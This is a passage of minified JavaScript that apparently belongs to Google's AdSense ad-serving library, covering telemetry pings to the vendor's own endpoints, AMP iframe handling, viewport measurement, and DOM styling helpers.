Vp(a,b){return Se(a,2,b,Hd)}var Wp=class extends G{};var Xp=class extends G{};var Yp=class extends G{};function Zp(a,b){return Df(a,10,b)}function $p(a,b){return F(a,1,b)}function aq(a,b){return Ff(a,4,b)}var ff=class extends G{};var bq=class extends G{};var cq=class extends G{};var eq=class extends G{j(){return tf(this,bq,4,dq)}g(){return Ge(this,bq,4,dq)}},dq=[4,5];function fq(a){var b=new gq;return Ff(b,4,a)}function hq(a,b){return Ce(a,6,b==null?b:zd(b,void 0))}var gq=class extends G{};var iq=class extends G{};var jq=class extends G{j(){return y(this,iq,2)}};var kq=class extends G{};var lq=class extends G{},mq=[1,2];var nq=class extends G{};var oq=class extends G{j(){return y(this,bq,1)}g(){return Ee(this,bq,1)}};var pq=class extends G{};var qq=class extends G{};var rq=class extends G{};var sq=class extends G{};var tq=class extends G{};function uq(a,b){return Bf(a,1,b)}var vq=class extends G{},wq=[2,3,4];var xq=class extends G{j(){return y(this,bq,4)}g(){return Ee(this,bq,4)}};var yq=class extends G{},zq=[3,4,5,6,7,8,9,11,12,14,16,17,19,20,21,22];function Aq(a,b){return E(a,1,b)}function Bq(a,b){return E(a,2,b)}function Cq(a,b){return E(a,3,b)}function Dq(a,b){return E(a,4,b)}var Eq=class extends G{};var Fq=class extends G{j(){return y(this,Eq,2)}};var Gq=class extends G{j(){return y(this,Eq,2)}};function Hq(a,b){return bf(a,1,b)}function Iq(a,b){return bf(a,2,b)}var Jq=class extends G{};function Kq(a,b){return Bf(a,3,b)}var Lq=class extends G{},Mq=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23];var Nq=[0,ai,-1,Xh];var Oq=[0,1,ai,-1];var Pq=[0];var Qq=[0,ai,$h];var Rq=[0,1,ci,[0,gi,ai,-2,Th,-2,[0,ai,2,Th,-1,ai,[0,Th,-2,lh],-1],ci,Qq,Qh,1,Rh]];var Sq=[0,Rh,-1,di,-2,Rh,-1];var Tq=[0,Kh,-1];var Uq=[0,Th,-3];var Vq=ki([0,Mq,Mh,ai,Mh,H,[0,ao,-1,[0,ei],ai,Xh],H,[0,[0,$h,-1,Xh,-5,Mh,ci,[0,ai,Mh,Xh,-1],Lh,Ph,Qh],Mh,ci,[0,ei],ci,[0,ei],ci,[0,ei],$h,Mh,-1,[0,Mh,-4,2,ih,-1],Xh,-2,1,Yg,[!0,Zh,[0,ci,[0,Mh,-1]]],ci,[0,ai,-2],[0,uo,1,H,[0,Rh,-2,Wh,ci,[0,Rh,ci,[0,Rh,-1]]],H,[0,ei,-1]]],H,[0,zq,Mh,-1,H,[0,dq,Nq,Oq,Mh,H,Rq,H,[0,ci,[0,Pp,H,Pq,7,H,Pq,3,H,Pq,H,[0,fi]]],Sq,fi],H,[0,1,Qh],H,[0,Mh],H,[0,1,Oh,1,ai],H,[0,Mh],H,[0,1,Kh,-1,ai,1,Oh,Kh,-1,gi],H,[0,wq,Mh,H,[0],H,[0],H,[0]],[0,1,Th,Lh],H,[0,gi],H,[0,1,ai,Qh],1, 
H,[0,Rq,Mh],Wh,H,[0,Qh],H,[0,Mh],gi,H,[0,mq,H,[0,Qh,[0,Th,-5],Qq,-1],H,[0,Xh,Qq]],H,[0,Qh],H,[0,Mh],H,[0,Nq,Sq,Oq,Rq,Mh]],Mh,H,[0,ai,[0,Th,-1,[0,ih,-5,Xh]],Mh,bo],H,[0,gi,Sh],H,[0,[5,6,7,8,9,10,11,12,13,14],gi,-1,ai,-1,H,[0,gi,ai,jo,-1],H,[0,gi,ai,gi,-1,Xh],H,[0,gi,-1,jo],H,[0,gi,-1,Xh,-1],H,[0,jo,gi],H,[0,gi,-2,Sh,jo],H,[0,Th,-3,gi],H,[0,ai],H,[0,jo,ai,Th,-1,jo],H,[0,jo,-1]],H,[0,Ap,H,[0,Wh,-1]],H,[0,gi,Xh,-9],H,[0,xp,H,[0,[0,gi,ai,-1]],H,[0,Th,-1,ai,[0,Th,-1],-1,Xh,fi,Th,-1]],H,[0,[1,2,3,4],H,[0, 
[0,Kh,-1],Tq,Wh,Zh],H,[0],H,[0,Tq],H,[0]],H,[0,[3,4,5,6,7,8],Kh,[0,Jh],H,[0],H,[0],H,[0],H,[0],H,[0],H,[0,[1,2,3,4,5],H,[0],-4]],H,[0,io,Kh,-2,[0,Zh,-2,Wh,[0,Zh,-3]],H,[0],H,[0]],H,bo,H,[0,Zh,-2,Kh,Wh],H,[0,Zh,-1],H,[0,ci,[0,Xh,Uq],ci,[0,Uq,-1,fi,-1],Xh],H,[0,Yg,ii,gi],H,[0,ci,[0,[2,3],ei,hi,Uh]],H,[0,gi]]);function Wq(a,b){return Bf(a,1,b)}function Xq(a,b){return Bf(a,2,b)}function Yq(a){return F(a,3,6)}var Zq=class extends G{getTagSessionCorrelator(){return nf(this,1)}};var $q=ki([0,Mh,-1,gi]);var ar=class extends G{};function br(){var a=Bg(cr());return Ff(a,1,dr())}var er=class extends G{};var fr=[0,[0,Kh,Vh,-1],ai];var gr=class extends G{};var hr=class extends G{getTagSessionCorrelator(){return nf(this,1)}};var ir=class extends G{},jr=[1,7],kr=[4,6,8];var lr=ki([0,jr,kr,H,[0,gi,ai,-1,$h,-1,fr],[0,Mh,Sh,ai],1,H,[0,ai,Th,$h],Mh,H,[0,ai,-1,Zh,[0,Sh],1,gi,ai,-1],H,[0,ai,-1,$h,-1,fr],H,[0,[1],H,[0,[0,ai,-2,gi,ai]],[0,Mh,-1]]]);var mr=class extends G{getTagSessionCorrelator(){return nf(this,2)}},nr=[6,7];var or=ki([0,nr,gi,Mh,ai,-1,Sh,Nh,bi,Th]);class pr{constructor(a){this.I=a;this.Ve=new qr(this.I)}}class qr{constructor(a){this.I=a;this.Ze=new rr(this.I);this.sk=new sr(this.I)}}class rr{constructor(a){this.I=a;this.g=new tr(this.I);this.Qj=new ur(this.I)}}class tr{constructor(a){this.I=a;this.j=new vr(this.I);this.g=new wr(this.I)}}class vr{constructor(a){this.I=a}Rd(a){this.I.g(Zn(N(Xn("xR0Czf"),Pn(new M,a.status)),Vn(new Wn,a.Yc)))}} 
class wr{constructor(a){this.I=a}Rd(a){this.I.g(Zn(N(Xn("jM4CPd"),Rn(new M,On(a.rn))),Vn(new Wn,a.Yc)))}} 
class ur{constructor(a){this.I=a;this.tk=new xr(this.I);this.xk=new yr(this.I);this.wg=new zr(this.I);this.yk=new Ar(this.I);this.zk=new Br(this.I);this.Ak=new Cr(this.I);this.Bk=new Dr(this.I);this.yg=new Er(this.I);this.Sk=new Fr(this.I);this.Cl=new Gr(this.I);this.Km=new Hr(this.I);this.dn=new Ir(this.I);this.Yh=new Jr(this.I);this.en=new Kr(this.I);this.ai=new Lr(this.I);this.fn=new Mr(this.I)}} 
class xr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(Xn("VEDP7d"),Pn(new M,a.language)),Rn(new M,a.Ma)),Tn(new Wn,On(a.ka))))}}class yr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(Xn("igjuhc"),Pn(new M,a.language)),Rn(new M,a.Ma)),Tn(new Wn,On(a.ka))))}}class zr{constructor(a){this.I=a}Rd(a){this.I.g(Zn(N(N(N(N(N(Xn("i3zJEd"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.outcome)),Sn(new M,a.mc)),Sn(new M,a.Oc)),Vn(new Wn,a.Yc)))}} 
class Ar{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(N(N(Xn("JN0hVd"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.outcome)),Sn(new M,a.mc)),Sn(new M,a.Oc)),Tn(new Wn,On(a.ka))))}}class Br{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("rmHfOd"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.reason)),Tn(new Wn,On(a.ka))))}}class Cr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("VEyQic"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.format)),Tn(new Wn,On(a.ka))))}} 
class Dr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("QFcNxc"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.format)),Tn(new Wn,On(a.ka))))}}class Er{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(N(Xn("SIhp4"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.format)),Sn(new M,a.mc)),Tn(new Wn,On(a.ka))))}}class Fr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("Eeiun"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.format)),Tn(new Wn,On(a.ka))))}} 
class Gr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(N(Xn("pVNWme"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.Xb)),Rn(new M,a.format)),Tn(new Wn,On(a.ka))))}}class Hr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("pYLGPe"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.type)),Tn(new Wn,On(a.ka))))}}class Ir{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(Xn("OyfJgf"),Pn(new M,a.language)),Rn(new M,a.Ma)),Tn(new Wn,On(a.ka))))}} 
class Jr{constructor(a){this.I=a}Rd(a){this.I.g(Zn(N(N(N(N(Xn("vkypFe"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.outcome)),Sn(new M,a.Oc)),Vn(new Wn,a.Yc)))}}class Kr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(N(Xn("U2cYzb"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.outcome)),Sn(new M,a.Oc)),Tn(new Wn,On(a.ka))))}}class Lr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("PsAR8b"),Pn(new M,a.language)),Rn(new M,a.Ma)),Rn(new M,a.format)),Tn(new Wn,On(a.ka))))}} 
class Mr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(Xn("Ah4H"),Pn(new M,a.language)),Rn(new M,a.Ma)),Tn(new Wn,On(a.ka))))}}class sr{constructor(a){this.I=a;this.Zk=new Nr(this.I)}}class Nr{constructor(a){this.I=a}Na(a){this.I.g(Zn(N(N(N(Xn("pA20Lb"),Pn(new M,a.mk)),Pn(new M,a.Yk)),Pn(new M,a.zm)),Tn(new Wn,On(a.ka))))}}class Or extends Nn{constructor(){super(...arguments);this.De=new pr(this)}} 
var Pr=class extends Or{Oj(...a){this.l(...a.map(b=>({mb:!0,Db:3,Ce:ce(b)})))}Bb(...a){this.l(...a.map(b=>({mb:!0,Db:7,Ce:ce(b)})))}G(...a){this.l(...a.map(b=>({mb:!0,Db:16,Ce:ce(b)})))}Pj(...a){this.l(...a.map(b=>({mb:!0,Db:37,Ce:ce(b)})))}g(...a){this.l(...a.map(b=>({mb:!1,Db:1,Ce:ce(b)})))}},Rr=class extends Or{Oj(...a){Qr(this,...a.map(b=>({mb:!0,Db:3,Qe:lr(b)})))}Bb(...a){Qr(this,...a.map(b=>({mb:!0,Db:7,Qe:Vq(b)})))}G(...a){Qr(this,...a.map(b=>({mb:!0,Db:16,Qe:$q(b)})))}Pj(...a){Qr(this,...a.map(b=> 
({mb:!0,Db:37,Qe:or(b)})))}g(...a){Qr(this,...a.map(b=>({mb:!1,Db:1,Qe:$n(b)})))}};function Sr(a,b){globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(()=>{})}var Tr=class extends Pr{constructor(a){super(2,a,void 0);this.j=Sr}l(...a){try{const b=In(a,Mn(this));this.j("https://pagead2.googlesyndication.com/pagead/ping?e=1",b)}catch(b){Jn(b,Mn(this))}}},Ur=class extends Tr{};function Vr(a){a.B!==null&&(clearTimeout(a.B),a.B=null);if(a.j.length){var b=In(a.j,Mn(a));a.K("https://pagead2.googlesyndication.com/pagead/ping?e=1",b);a.j=[]}} 
var xs=class extends Pr{constructor(a,b,c,d,e){super(2,a,Wr);this.K=Sr;this.aa=b;this.T=c;this.X=d;this.D=e;this.j=[];this.B=null;this.M=!1}l(...a){try{this.X&&In(this.j.concat(a),Mn(this)).length>=65536&&Vr(this),this.D&&!this.M&&(this.M=!0,Xr(this.D,()=>{Vr(this)})),this.j.push(...a),this.j.length>=this.T&&Vr(this),this.j.length&&this.B===null&&(this.B=setTimeout(()=>{Vr(this)},this.aa))}catch(b){Jn(b,Mn(this))}}},ys=class extends xs{constructor(a,b=1E3,c=100,d=!1,e){super(a,b,c,d&&!0,e)}};var zs=a=>{var b="Qc";if(a.Qc&&a.hasOwnProperty(b))return a.Qc;b=new a;return a.Qc=b};function As(a,b,c){return b[a]||c};function Bs(a,b){a.j=(c,d)=>As(2,b,()=>[])(c,1,d);a.g=c=>As(3,b,()=>[])(c??1)}class Cs{j(){return[]}g(){return[]}}function Ds(a,b){return zs(Cs).j(a,b)}function Wr(a){return zs(Cs).g(a)};function tn(a,b,c,d=!1,e){if((d?a.g:Math.random())<(e||.01))try{let f;c instanceof mn?f=c:(f=new mn,ql(c,(h,k)=>{var l=f;const m=l.B++;h=gn(k,h);l.g.push(m);l.j[m]=h}));const g=ln(f,a.protocol,a.domain,a.path+b+"&");g&&im(t,g)}catch(f){}}function Es(a,b){b>=0&&b<=1&&(a.g=b)}var Fs=class{constructor(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.protocol="https:";this.g=Math.random()}};let sn,Gs;const Hs=new fn(window);(function(a){sn=a??new Fs;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Es(sn,window.google_srt);Gs=new un(Hs);Gs.l(()=>{});Gs.A(!0);window.document.readyState==="complete"?window.google_measure_js_timing||en(Hs):Hs.g&&Kk(window,"load",()=>{window.google_measure_js_timing||en(Hs)})})();function Is(a){Gs.ya(1085,a)};const Js={"AMP-CAROUSEL":"ac","AMP-FX-FLYING-CARPET":"fc","AMP-LIGHTBOX":"lb","AMP-STICKY-AD":"sa"};function Ks(a=t){let b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch{}return b?.pageViewId&&b?.canonicalUrl?b:null}function Ls(a=Ks()){return a&&a.mode?+a.mode.version||null:null}function Ms(a=Ks()){if(a&&a.container){a=a.container.split(",");const b=[];for(let c=0;c<a.length;c++)b.push(Js[a[c]]||"x");return b.join()}return null} 
function Ns(){var a=Ks();return a&&a.initialIntersection}function Os(){const a=Ns();return a&&a.rootBounds&&na(a.rootBounds)?new vj(a.rootBounds.width,a.rootBounds.height):null}function Ps(a=Ks()){return a?tl(a.master)?a.master:null:null} 
function Qs(a,b){const c=a.ampInaboxIframes=a.ampInaboxIframes||[];let d=()=>{},e=()=>{};b&&(c.push(b),e=()=>{a.AMP&&a.AMP.inaboxUnregisterIframe&&a.AMP.inaboxUnregisterIframe(b);ib(c,b);d()});if(a.ampInaboxInitialized)return e;a.ampInaboxPendingMessages=a.ampInaboxPendingMessages||[];const f=g=>{if(a.ampInaboxInitialized)g=!0;else{var h,k=g.data==="amp-ini-load";a.ampInaboxPendingMessages&&!k&&(h=/^amp-(\d{15,20})?/.exec(g.data))&&(a.ampInaboxPendingMessages.push(g),g=h[1],a.ampInaboxInitialized|| 
g&&!/^\d{15,20}$/.test(g)||a.document.querySelector('script[src$="amp4ads-host-v0.js"]')||Kl(a.document,g?Ti`https://cdn.ampproject.org/rtv/${g}/amp4ads-host-v0.js`:Ti`https://cdn.ampproject.org/amp4ads-host-v0.js`));g=!1}g&&d()};c.google_amp_listener_added||(c.google_amp_listener_added=!0,Kk(a,"message",f),d=()=>{Lk(a,"message",f)});return e};function Rs(a,b){a=Ss(a);if(!a)return b;const c=b.slice(-1);return b+(c==="?"||c==="#"?"":"&")+a}function Ss(a){const b={};ql(a,(c,d)=>{if(c||c===0||c===!1)typeof c==="boolean"&&(c=c?1:0),b[d]=c});return Object.entries(b).map(([c,d])=>`${c}=${encodeURIComponent(String(d))}`).join("&")}function Ts(a){if(a==="localhost")return["localhost"];a=a.split(".");if(a.length<2)return[];const b=[];for(let c=0;c<a.length-1;++c)b.push(a.slice(c).join("."));return b};var Us=a=>{a=a.google_unique_id;return typeof a==="number"?a:0},Vs=a=>(a=a.google_ad_format)?a.indexOf("_0ads")>0:!1,Ws=a=>{let b=Number(a.google_ad_width),c=Number(a.google_ad_height);if(!(b>0&&c>0)){a:{try{const e=String(a.google_ad_format);if(e&&e.match){const f=e.match(/(\d+)x(\d+)/i);if(f){const g=parseInt(f[1],10),h=parseInt(f[2],10);if(g>0&&h>0){var d={width:g,height:h};break a}}}}catch(e){}d=null}a=d;if(!a)return null;b=b>0?b:a.width;c=c>0?c:a.height}return{width:b,height:c}},Xs=a=>{if(!a)return""; 
a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};let Ys=(new Date).getTime();function Zs(a){a=parseInt(a,10);return isNaN(a)?0:a};var $s={jo:0,io:1,eo:2,Yn:3,fo:4,Zn:5,ho:6,bo:7,co:8,Xn:9,ao:10,ko:11};var at={mo:0,no:1,lo:2};function bt(a,b){return a.left<b.right&&b.left<a.right&&a.top<b.bottom&&b.top<a.bottom}function ct(a){a=a.map(b=>new qk(b.top,b.right,b.bottom,b.left));a=dt(a);return{top:a.top,right:a.right,bottom:a.bottom,left:a.left}}function dt(a){if(!a.length)throw Error("pso:box:m:nb");return a.slice(1).reduce((b,c)=>{b.left=Math.min(b.left,c.left);b.top=Math.min(b.top,c.top);b.right=Math.max(b.right,c.right);b.bottom=Math.max(b.bottom,c.bottom);return b},rk(a[0]))};var Pj={Bo:0,Qn:1,Tn:2,Rn:3,Sn:4,Wn:8,Go:9,vo:10,wo:11,Fo:16,Pn:17,On:24,uo:25,Ln:26,Kn:27,ik:30,po:32,so:40,Io:41,Ho:42,Nn:43};var et={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7},ft={[1]:1,[2]:1,[3]:7,[4]:7,[8]:2,[27]:3,[9]:4,[30]:5};var gt=728*1.38;function ht(a,b=-1){if(a!==a.top){if(b<0)a=!1;else{var c=it(a,!0,!0),d=jt(a,!0);a=c>0&&d>0&&Math.abs(1-a.screen.width/c)<=b&&Math.abs(1-a.screen.height/d)<=b}a=a?0:512}else a=0;return a}function kt(a,b=420,c=!1,d=!1){return(a=it(a,c,d))?a>b?32768:a<320?65536:0:16384}function lt(a){return Math.max(0,mt(a,!0)-jt(a))}function nt(a){a=a.document;let b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}} 
function jt(a,b=!1){const c=nt(a).clientHeight;return b?c*Bl(a):c}function it(a,b=!1,c=!1){c=nt(a).clientWidth??(c?a.innerWidth:void 0);return b?c*Bl(a):c}function mt(a,b){const c=nt(a);return b?(a=jt(a),c.scrollHeight===a?c.offsetHeight:c.scrollHeight):c.offsetHeight}function ot(a,b){return pt(b)||b===10||!a.adCount?!1:b===1||b===2?!(!a.adCount[1]&&!a.adCount[2]):(a=a.adCount[b])?a>=1:!1}function qt(a,b){return a&&a.source?a.source===b||a.source.parent===b:!1} 
function rt(a){return a.pageYOffset===void 0?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset}function st(a){return a.pageXOffset===void 0?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollLeft:a.pageXOffset}function tt(a){const b={};let c;Array.isArray(a)?c=a:a&&a.key_value&&(c=a.key_value);if(c)for(a=0;a<c.length;a++){const d=c[a];if("key"in d&&"value"in d){const e=d.value;b[d.key]=e==null?null:String(e)}}return b} 
function ut(a,b,c,d){tn(c,b,{c:d.data.substring(0,500),u:a.location.href.substring(0,500)},!0,.1);return!0} 
function vt(a){const b={bottom:"auto",clear:"none",display:"inline","float":"none",height:"auto",left:"auto",margin:0,"margin-bottom":0,"margin-left":0,"margin-right":"0","margin-top":0,"max-height":"none","max-width":"none",opacity:1,overflow:"visible",padding:0,"padding-bottom":0,"padding-left":0,"padding-right":0,"padding-top":0,position:"static",right:"auto",top:"auto","vertical-align":"baseline",visibility:"visible",width:"auto","z-index":"auto"};bb(Object.keys(b),c=>{yk(a,c)||vk(a,c,b[c])}); 
$l(a)}function pt(a){return a===26||a===27||a===40||a===41};function wt(a,b){xt(a).forEach(b,void 0)}function xt(a){const b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d]);return b};function yt(a,b){return a.g[zt(b)]!==void 0}function At(a){const b=[];for(const c in a.g)a.g[c]!==void 0&&a.g.hasOwnProperty(c)&&b.push(a.j[c]);return b}function Bt(a){const b=[];for(const c in a.g)a.g[c]!==void 0&&a.g.hasOwnProperty(c)&&b.push(a.g[c]);return b} 
var Ct=class{constructor(){this.g={};this.j={}}set(a,b){const c=zt(a);this.g[c]=b;this.j[c]=a}remove(a){a=zt(a);this.g[a]=void 0;this.j[a]=void 0}get(a,b){a=zt(a);return this.g[a]!==void 0?this.g[a]:b}Nc(){return At(this).length}clear(){this.g={};this.j={}}};function zt(a){return a instanceof Object?String(oa(a)):a+""};var Dt=class{constructor(a){this.g=new Ct;if(a)for(let b=0;b<a.length;++b)this.add(a[b])}add(a){this.g.set(a,!0)}remove(a){this.g.remove(a)}contains(a){return yt(this.g,a)}};class Et{constructor(a,b){this.g=a[t.Symbol.iterator]();this.j=b}[Symbol.iterator](){return this}next(){const a=this.g.next();return{value:a.done?void 0:this.j.call(void 0,a.value),done:a.done}}}function Ft(a,b){return new Et(a,b)};function Gt(){}Gt.prototype.next=function(){return Ht};const Ht={done:!0,value:void 0};Gt.prototype.jd=function(){return this};function It(a){if(a instanceof Jt||a instanceof Kt||a instanceof Lt)return a;if(typeof a.next=="function")return new Jt(()=>a);if(typeof a[Symbol.iterator]=="function")return new Jt(()=>a[Symbol.iterator]());if(typeof a.jd=="function")return new Jt(()=>a.jd());throw Error("Not an iterator or iterable.");}class Jt{constructor(a){this.g=a}jd(){return new Kt(this.g())}[Symbol.iterator](){return new Lt(this.g())}j(){return new Lt(this.g())}} 
class Kt extends Gt{constructor(a){super();this.g=a}next(){return this.g.next()}[Symbol.iterator](){return new Lt(this.g)}j(){return new Lt(this.g)}}class Lt extends Jt{constructor(a){super(()=>a);this.l=a}next(){return this.l.next()}};function Mt(a,b){this.j={};this.g=[];this.l=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof Mt)for(c=Nt(a),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}q=Mt.prototype;q.Nc=function(){return this.size};function Nt(a){bu(a);return a.g.concat()}q.has=function(a){return cu(this.j,a)}; 
q.equals=function(a,b){if(this===a)return!0;if(this.size!=a.Nc())return!1;b=b||du;bu(this);let c;for(let d=0;c=this.g[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};function du(a,b){return a===b}q.isEmpty=function(){return this.size==0};q.clear=function(){this.j={};this.l=this.size=this.g.length=0};q.remove=function(a){return this.delete(a)};q.delete=function(a){return cu(this.j,a)?(delete this.j[a],--this.size,this.l++,this.g.length>2*this.size&&bu(this),!0):!1}; 
function bu(a){if(a.size!=a.g.length){for(var b=0,c=0;b<a.g.length;){var d=a.g[b];cu(a.j,d)&&(a.g[c++]=d);b++}a.g.length=c}if(a.size!=a.g.length){b={};for(d=c=0;c<a.g.length;){const e=a.g[c];cu(b,e)||(a.g[d++]=e,b[e]=1);c++}a.g.length=d}}q.get=function(a,b){return cu(this.j,a)?this.j[a]:b};q.set=function(a,b){cu(this.j,a)||(this.size+=1,this.g.push(a),this.l++);this.j[a]=b};q.forEach=function(a,b){const c=Nt(this);for(let d=0;d<c.length;d++){const e=c[d],f=this.get(e);a.call(b,f,e,this)}}; 
q.keys=function(){return It(this.jd(!0)).j()};q.values=function(){return It(this.jd(!1)).j()};q.entries=function(){const a=this;return Ft(this.keys(),function(b){return[b,a.get(b)]})};q.jd=function(a){bu(this);let b=0;const c=this.l,d=this,e=new Gt;e.next=function(){if(c!=d.l)throw Error("The map has changed since the iterator was created");if(b>=d.g.length)return Ht;const f=d.g[b++];return{value:a?f:d.j[f],done:!1}};return e};function cu(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function eu(a){return a.g!=a.l.l&&a.g.parentNode?fu(a.l,a.g.parentNode):null}function gu(a,b){if(a.g.nodeType!=1)return null;a.j=a.j||a.ra().getComputedStyle(a.g);return a.j?a.j[b]||a.j.getPropertyValue(b)||"":""}function hu(a){return a.g.nodeType!=1||(a=parseInt(gu(a,"z-index"),10),isNaN(a))?0:a} 
var iu=class{constructor(a,b){this.g=a;this.l=b;this.j=null;new Mt}ra(){if(!this.g.ownerDocument)throw Error("Wrapped node should have an owner document.");var a=this.g.ownerDocument;return a.defaultView||a.parentWindow}toString(){switch(this.g.nodeType){case 1:const a=this.g;let b=a.tagName;a.id&&(b+="#"+a.id);a.className&&typeof a.className.split==="function"&&(b+="."+a.className.split(/\s+/).join("."));return b;case 3:return"TEXT#"+this.g.textContent.substr(0,10);default:return"HtmlNode"}}}; 
function fu(a,b){const c=oa(b),d=a.g.get(c);if(d)return d;if(ju(a,b))return null;b=new iu(b,a);a.g.set(c,b);return b}function ju(a,b){const c=oa(b);var d=a.j.get(c);if(typeof d==="boolean")return d;d=b.nodeType==3?!/\S/.test(b.data):b.nodeType!=1&&b.nodeType!=3&&b.nodeType!=9||b.tagName&&(b.tagName=="SCRIPT"||b.tagName=="STYLE")?!0:!1;!d&&b.parentNode&&b!=a.l&&(d=ju(a,b.parentNode));a.j.set(c,d);return d}var ku=class{constructor(){this.l=document.body;this.j=new Ct;this.g=new Ct}};const lu=new Dt("IMG AMP-IMG IFRAME AMP-IFRAME HR EMBED OBJECT VIDEO AMP-VIDEO INPUT BUTTON SVG".split(" "));function mu(a){const b=eu(a.g);return b?nu(a.j,b):null}var ou=class{constructor(a,b){this.g=a;this.j=b}},ru=class{constructor(){this.g=new pu}compare(a,b){var c=nu(this.g,a);const d=nu(this.g,b);c=qu(c,d);if(!c)return 0;switch(c.qg){case 0:return hu(a)-hu(c.Wf.g);case 1:return hu(c.Vf.g)-hu(b);case 2:return hu(c.Vf.g)-hu(c.Wf.g);default:throw Error("Unhandled adjacency.");}}}; 
function nu(a,b){const c=oa(b);var d=a.g.get(c);if(d)return d;d=eu(b);var e;if(!(e=!d))if(b.g.nodeType==1){e=b.g;var f=gu(b,"position");e.tagName=="HTML"||f=="fixed"||gu(b,"z-index")!="auto"&&(f=="absolute"||f=="relative")?e=!0:(e=gu(b,"opacity"),e=e!="1"&&e!=""?!0:!1)}else e=!1;b=e?new ou(b,a):nu(a,d);a.g.set(c,b);return b}var pu=class{constructor(){this.g=new Ct}}; 
function qu(a,b){if(a==b)return null;const c=new Ct;var d=b;let e;for(;e=mu(d);){if(a==e)return{Vf:a,qg:0,Wf:d};c.set(oa(e),d);d=e}for(;e=mu(a);){if(e==b)return{Vf:a,qg:1,Wf:b};if(d=c.get(oa(e)))return{Vf:a,qg:2,Wf:d};a=e}throw Error("Contexts not in same DOM.");};function su(a){sb(a.document.body.offsetHeight)};function tu(a){a&&typeof a.dispose=="function"&&a.dispose()};function uu(){this.B=this.B;this.M=this.M}uu.prototype.B=!1;uu.prototype.dispose=function(){this.B||(this.B=!0,this.g())};uu.prototype[ha(Symbol,"dispose")]=function(){this.dispose()};function vu(a,b){wu(a,ya(tu,b))}function wu(a,b){a.B?b():(a.M||(a.M=[]),a.M.push(b))}uu.prototype.g=function(){if(this.M)for(;this.M.length;)this.M.shift()()};function xu(a){a.j.forEach((b,c)=>{if(b.overrides.delete(a)){b=Array.from(b.overrides.values()).pop()||b.originalValue;var d=a.element;b?d.style.setProperty(c,b.value,b.priority):d.style.removeProperty(c)}})} 
function yu(a,b,c){c={value:c,priority:"important"};var d=a.j.get(b);if(!d){d=a.element;var e=d.style.getPropertyValue(b);d={originalValue:e?{value:e,priority:d.style.getPropertyPriority(b)}:null,overrides:new Map};a.j.set(b,d)}d.overrides.delete(a);d.overrides.set(a,c);a=a.element;c?a.style.setProperty(b,c.value,c.priority):a.style.removeProperty(b)} 
var zu=class extends uu{constructor(a,b){super();this.element=b;a=a.googTempStyleOverrideInfo=a.googTempStyleOverrideInfo||new Map;var c=a.get(b);c?b=c:(c=new Map,a.set(b,c),b=c);this.j=b}g(){xu(this);super.g()}};function Au(a){const b=new Bu(a.getValue());a.listen(c=>b.g(c));return b}function Cu(a,b){const c=new Bu({first:a.W,second:b.W});a.listen(()=>c.g({first:a.W,second:b.W}));b.listen(()=>c.g({first:a.W,second:b.W}));return c}function Du(a,b){var c=0,d=0;const e=new Bu({first:a.W,second:b.W}),f=()=>setTimeout(()=>{d<c&&(d=c,e.g({first:a.W,second:b.W}))},0),g=()=>{c++;f()};a.listen(g);b.listen(g);return e} 
function Eu(...a){const b=[...a],c=()=>b.every(f=>f.W),d=new Bu(c()),e=()=>{d.g(c())};b.forEach(f=>f.listen(e));return Fu(d)}function Gu(...a){const b=[...a],c=()=>b.findIndex(f=>f.W)!==-1,d=new Bu(c()),e=()=>{d.g(c())};b.forEach(f=>f.listen(e));return Fu(d)}function Fu(a,b=Hu){var c=a.W;const d=new Bu(a.W);a.listen(e=>{b(e,c)||(c=e,d.g(e))});return d}function Iu(a,b,c){return a.j(d=>{d===b&&c()})} 
